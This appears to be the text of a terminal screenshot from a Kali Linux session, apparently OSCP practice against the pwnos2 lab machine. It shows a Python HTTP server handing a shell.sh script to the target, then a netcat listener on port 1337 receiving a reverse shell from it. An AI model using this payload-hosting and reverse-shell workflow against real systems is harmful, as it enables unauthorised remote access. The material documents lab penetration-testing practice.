 File Edit View Search Terminal Help
root@kali:/data/OSCP Prep/pwnos2# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.56.36 - - [25/Sep/2019 10:47:17] "GET /shell.sh HTTP/1.0" 200 -
root@kali:/data/OSCP Prep/pwnos2# nc -lvp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 192.168.56.36.
Ncat: Connection from 192.168.56.36:58812.
/bin/sh: can't access tty; job control turned off
$